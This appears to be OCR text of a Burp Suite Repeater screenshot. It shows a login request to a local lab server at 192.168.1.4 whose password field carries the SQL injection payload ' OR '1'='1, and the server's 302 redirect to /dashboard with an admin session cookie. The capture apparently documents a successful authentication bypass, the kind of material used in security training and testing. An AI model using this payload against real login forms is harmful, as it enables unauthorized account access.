 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://192.168.1.4 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.1.4
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.4
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.4/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin&password=' OR '1'='1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.1.3 Python/3.12.3
3 Date: Sat, 26 Apr 2025 13:06:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Location: /dashboard
7 Vary: Cookie
8 Set-Cookie: session=eyJ1c2VyIjoiYWRtaW4ifQ.aAzaYQ.d55glWI_HiPndGNfIJ3wtDDqths; HttpOnly; Path=/
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/dashboard">
/dashboard
</a>
. If not, click the link.
16
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Done 517 bytes | 22 millis